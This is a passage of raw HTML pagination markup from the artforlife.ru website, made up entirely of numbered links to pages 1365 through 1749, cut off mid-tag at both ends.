href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  